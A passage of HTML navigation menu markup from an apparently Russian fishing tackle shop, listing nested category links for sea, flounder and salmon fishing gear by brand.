href="/market/morskaya_rybalka/snasti_v_norvegiu/montazhi_v_norvegiu/spro/">SPRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/montazhi_v_norvegiu/behr/">BEHR</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/perchiki_gummi_makk/">ПЕРЧИКИ GUMMI MAKK</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/perchiki_gummi_makk/sft/">SFT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/perchiki_gummi_makk/fladen/">FLADEN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/perchiki_gummi_makk/behr/">BEHR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/perchiki_gummi_makk/solvkroken/">SOLVKROKEN</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/oktopusy/">ОКТОПУСЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/oktopusy/nakazima/">NAKAZIMA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/oktopusy/fladen/">FLADEN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/oktopusy/balzer/">BALZER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/oktopusy/savage_gear/">SAVAGE GEAR</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/svetonakopitelnye_elementy/">СВЕТОНАКОПИТЕЛЬНЫЕ ЭЛЕМЕНТЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/svetonakopitelnye_elementy/fonarik_lumica_ryusei_ii/">ФОНАРИК LUMICA RYUSEI II</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/svetonakopitelnye_elementy/kapsula_svetovaya_owner_hi_lite/">КАПСУЛА СВЕТОВАЯ OWNER HI-LITE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/svetonakopitelnye_elementy/miya_epoch/">MIYA EPOCH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/svetonakopitelnye_elementy/kapsuly_svetovye_fladen/">КАПСУЛЫ СВЕТОВЫЕ FLADEN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/svetonakopitelnye_elementy/businy_hi_seas/">БУСИНЫ HI SEAS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/svetonakopitelnye_elementy/furnitura_balzer/">ФУРНИТУРА BALZER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/svetonakopitelnye_elementy/svetlyachki_jenzi/">СВЕТЛЯЧКИ JENZI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/svetonakopitelnye_elementy/svetonakopitelnye_elementy_osnastki/">СВЕТОНАКОПИТЕЛЬНЫЕ ЭЛЕМЕНТЫ ОСНАСТКИ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/svetonakopitelnye_elementy/shariki_sft/">ШАРИКИ SFT</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/furnitura/">ФУРНИТУРА</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/furnitura/morskie_kruchki_i_troiniki/">МОРСКИЕ КРЮЧКИ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/furnitura/zavodnye_i_split_koltsa/">ЗАВОДНЫЕ И PRESS КОЛЬЦА</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/furnitura/vertlugi/">ВЕРТЛЮГИ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/furnitura/karabin_s_vertlugom/">КАРАБИНЫ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/furnitura/obzhimnye_trubki/">ОБЖИМНЫЕ ТРУБКИ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/shok_lidery/">ШОК ЛИДЕРЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/shok_lidery/varivas/">VARIVAS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/shok_lidery/daiwa/">DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/shok_lidery/ygk/">YGK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/shok_lidery/sunline/">SUNLINE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/shok_lidery/berkley/">BERKLEY</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/kevlarovyi_shnur/">КЕВЛАРОВЫЕ ШНУРЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/kevlarovyi_shnur/jenzi/">JENZI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/kevlarovyi_shnur/balzer/">BALZER</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/gruza_svintsovye/">ГРУЗА СВИНЦОВЫЕ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/gruza_svintsovye/gruza_dega/">DEGA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/gruza_svintsovye/gruza_solvkroken/">SOLVKROKEN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/gruza_svintsovye/ruchnoi_raboty/">РУЧНОЙ РАБОТЫ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/odezhda_3361/">ОДЕЖДА</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/odezhda_3361/kostumy_poplavki_3361/">КОСТЮМЫ-ПОПЛАВКИ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/odezhda_3361/shimano_nexus/">SHIMANO/NEXUS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/odezhda_3361/golovnye_ubory_3361/">ГОЛОВНЫЕ УБОРЫ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/odezhda_3361/termobele_3361/">ТЕРМОБЕЛЬЕ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/odezhda_3361/perchatki_3361/">ПЕРЧАТКИ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/odezhda_3361/balaklavy_3361/">БАЛАКЛАВЫ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/obuv/">ОБУВЬ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/obuv/rapala/">RAPALA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/obuv/daiwa/">DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/obuv/shimano/">SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/obuv/polyver/">POLYVER</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/poyas_s_uporom/">ПОЯС С УПОРОМ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/poyas_s_uporom/poyas_s_uporom_hots/">ПОЯС С УПОРОМ HOTS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/poyas_s_uporom/poyas_dlya_podderzhki_spiny_hots/">ПОЯС ДЛЯ ПОДДЕРЖКИ СПИНЫ HOTS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/poyas_s_uporom/komplekt_dlya_spinninga/">КОМПЛЕКТ ДЛЯ СПИННИНГА</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/poyas_s_uporom/komplekt_remnei_hots/">КОМПЛЕКТ РЕМНЕЙ HOTS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/poyas_s_uporom/poyas_s_uporom_shimano/">ПОЯС С УПОРОМ SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/poyas_s_uporom/poyas_s_uporom_wonder/">ПОЯС С УПОРОМ WONDER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/poyas_s_uporom/poyas_s_uporom_kali_kunnan/">ПОЯС С УПОРОМ KALI KUNNAN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/poyas_s_uporom/poyas_s_uporom_balzer/">ПОЯС С УПОРОМ BALZER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/poyas_s_uporom/poyas_s_uporom_sft/">ПОЯС С УПОРОМ SFT</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/yakor_parashut_abu_garcia/">ЯКОРЬ ПАРАШЮТ ABU GARCIA</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/sumki_dlya_pilkerov_3361/">СУМКИ ДЛЯ ПИЛЬКЕРОВ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/sumki_dlya_pilkerov_3361/dega_3361/">DEGA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/sumki_dlya_pilkerov_3361/d_a_m/">D.A.M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/sumki_dlya_pilkerov_3361/behr_3361/">BEHR</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/instrument_dlya_morskoi_rybalki/">ИНСТРУМЕНТ ДЛЯ МОРСКОЙ РЫБАЛКИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/instrument_dlya_morskoi_rybalki/belmont/">BELMONT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/instrument_dlya_morskoi_rybalki/owner/">OWNER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/instrument_dlya_morskoi_rybalki/frichy/">FRICHY</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/instrument_dlya_morskoi_rybalki/smith/">SMITH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/instrument_dlya_morskoi_rybalki/penn/">PENN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/instrument_dlya_morskoi_rybalki/sft/">SFT</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/fileinye_nozhi_3361/">ФИЛЕЙНЫЕ НОЖИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/fileinye_nozhi_3361/rapala_3361/">RAPALA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/fileinye_nozhi_3361/fladen/">FLADEN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/fileinye_nozhi_3361/morakniv/">MORAKNIV</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/fileinye_nozhi_3361/daitoubuku/">DAITOUBUKU</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/fonariki/">ФОНАРИКИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/fonariki/dragon/">DRAGON</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/chelustnye_zahvaty_3361/">ЧЕЛЮСТНЫЕ ЗАХВАТЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/chelustnye_zahvaty_3361/rapala_3361/">RAPALA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/chelustnye_zahvaty_3361/boga_crip_usa_3361/">BOGA CRIP USA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/chelustnye_zahvaty_3361/hapyson/">HAPYSON</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/bagry_3361/">БАГРЫ</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/schetchik_leski_3361/">СЧЕТЧИК ЛЕСКИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/schetchik_leski_3361/balzer_3361/">BALZER</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/morskaya_rybalka/snasti_na_kambalu/">СНАСТИ НА КАМБАЛУ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_na_kambalu/osnastki_na_kambalu/">ОСНАСТКИ НА КАМБАЛУ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_na_kambalu/osnastki_na_kambalu/hayabusa/">HAYABUSA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_na_kambalu/osnastki_na_kambalu/marufuji/">MARUFUJI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_na_kambalu/osnastki_na_kambalu/sasame/">SASAME</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_na_kambalu/furnitura_dlya_kambaly/">ФУРНИТУРА ДЛЯ КАМБАЛЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_na_kambalu/furnitura_dlya_kambaly/antizakruchivateli/">АНТИЗАКРУЧИВАТЕЛИ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_na_kambalu/furnitura_dlya_kambaly/otvody/">ОТВОДЫ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_na_kambalu/furnitura_dlya_kambaly/biser/">БИСЕР</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_na_kambalu/furnitura_dlya_kambaly/svetonakopitelnye_elementy/">СВЕТОНАКОПИТЕЛЬНЫЕ ЭЛЕМЕНТЫ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_na_kambalu/kruchki_na_kambalu/">КРЮЧКИ НА КАМБАЛУ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_na_kambalu/kruchki_na_kambalu/sasame/">SASAME</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_na_kambalu/kruchki_na_kambalu/marufuji/">MARUFUJI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_na_kambalu/kruchki_na_kambalu/owner/">OWNER</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/morskaya_rybalka/derzhatel_udilishha/">ДЕРЖАТЕЛЬ УДИЛИЩА</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/derzhatel_udilishha/daiichiseiko_lark/">DAIICHISEIKO LARK</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/snasti_na_lososya/">СНАСТИ НА ЛОСОСЯ</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/snasti_na_lososya/primanki_na_lososya/">ПРИМАНКИ НА ЛОСОСЯ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/">КРЮЧКИ АССИСТЫ НА ЛОСОСЯ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/shout/">SHOUT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/hayabusa/">HAYABUSA MRS 173 RB</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/daiwa/">DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/art_fishing/">ART FISHING</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/daiwa_akiaji_crusader_ss_single/">DAIWA AKIAJI CRUSADER SS Single</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/gamakatsu_g_trailer_2_42_858g/">GAMAKATSU G-TRAILER 2 42-858G</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/gamakatsu_magic_eye/">GAMAKATSU MAGIC EYE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/gamakatsu_g_trailer_ak_109/">GAMAKATSU G-TRAILER AK-109</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/gamakatsu_g_trailer_ak_110/">GAMAKATSU G-TRAILER AK-110</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/gamakatsu_g_trailer_ak_111/">GAMAKATSU G-TRAILER AK-111</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/gamakatsu_g_trailer_ak_112/">GAMAKATSU G-TRAILER AK-112</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/gamakatsu_g_trailer_ak_115/">GAMAKATSU G-TRAILER AK-115</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/gamakatsu_g_trailer_ak_117/">GAMAKATSU G-TRAILER AK-117</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/suteki_yamai/">SUTEKI/YAMAI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/cultiva_jigger_light_jd_22/">CULTIVA JIGGER LIGHT JD-22</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/cultiva_jigger_light_jd_27/">CULTIVA JIGGER LIGHT JD-27</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/gamakatsu_short_sniper_ga_019/">GAMAKATSU SHORT SNIPER GA-019</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/ga_020_short_sniper_double/">GA-020 SHORT SNIPER DOUBLE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/cultiva_ssf_41/">CULTIVA SSF-41</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/decoy/">DECOY</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/nakazima/">NAKAZIMA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/fujiwara/">FUJIWARA</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/primanki_na_lososya/blesny_na_lososya/">БЛЕСНЫ НА ЛОСОСЯ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/blesny_na_lososya/blesny_na_lososya_vrashhaushhiesya/">БЛЕСНЫ НА ЛОСОСЯ ВРАЩАЮЩИЕСЯ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/blesny_na_lososya/blesny_na_lososya_koleblushhiesya/">БЛЕСНЫ НА ЛОСОСЯ КОЛЕБЛЮЩИЕСЯ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/primanki_na_lososya/voblery_na_lososya/">ВОБЛЕРЫ НА ЛОСОСЯ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/voblery_na_lososya/voblery_tackle_house/">ВОБЛЕРЫ TACKLE HOUSE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/voblery_na_lososya/yamaria/">ВОБЛЕРЫ YAMARIA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/voblery_na_lososya/shimano/">ВОБЛЕРЫ SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/voblery_na_lososya/voblery_ito_craft/">ВОБЛЕРЫ ITO CRAFT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/voblery_na_lososya/daiwa/">ВОБЛЕРЫ DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/voblery_na_lososya/duo/">ВОБЛЕРЫ DUO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/voblery_na_lososya/rapala/">ВОБЛЕРЫ RAPALA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/voblery_na_lososya/smith/">ВОБЛЕРЫ SMITH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/voblery_na_lososya/voblery_evergreen/">ВОБЛЕРЫ EVERGREEN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/voblery_na_lososya/yo_zuri/">ВОБЛЕРЫ YO-ZURI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/voblery_na_lososya/d_0cean/">ВОБЛЕРЫ D-0CEAN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/voblery_na_lososya/fishycat/">ВОБЛЕРЫ FISHYCAT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/voblery_na_lososya/gamakatsu/">ВОБЛЕРЫ GAMAKATSU</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/voblery_na_lososya/spro/">ВОБЛЕРЫ SPRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/voblery_na_lososya/t_h_tackle/">ВОБЛЕРЫ T.H.TACKLE</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/primanki_na_lososya/oktopusy/">ОКТОПУСЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/oktopusy/yo_zuri_skirt_75mm/">YO-ZURI SKIRT 75mm</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/oktopusy/nakazima/">NAKAZIMA</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/primanki_na_lososya/poppery/">ПОППЕРЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/poppery/yo_zuri/">YO-ZURI</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/primanki_na_lososya/slaidery/">СЛАЙДЕРЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/slaidery/tailwalk/">TAILWALK</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/primanki_na_lososya/silikonovye_primanki_na_taimenya/">СИЛИКОНОВЫЕ ПРИМАНКИ НА ТАЙМЕНЯ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/silikonovye_primanki_na_taimenya/bakteily_frapp_rowdy_head_24sm/">БАКТЕЙЛЫ FRAPP ROWDY HEAD 24см 70g</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/silikonovye_primanki_na_taimenya/cwc_miuras_mouse_big_23sm/">БАКТЕЙЛЫ CWC MIURAS MOUSE BIG 23см 95g</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/silikonovye_primanki_na_taimenya/narval_choppy_tail_14sm_16g/">NARVAL CHOPPY TAIL 14см 